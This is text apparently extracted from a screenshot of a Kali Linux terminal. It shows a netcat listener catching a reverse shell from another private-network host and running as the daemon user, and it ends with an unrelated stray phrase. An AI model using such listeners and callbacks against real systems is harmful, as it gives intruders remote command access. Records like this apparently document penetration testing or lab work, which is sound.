 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.1.229] from (UNKNOWN) [192.168.1.184] 36474
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x8
6_64 GNU/Linux
 16:51:35 up  6:12,  0 users,  load average: 0.00, 0.01, 0.22
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
Safe bleaching powder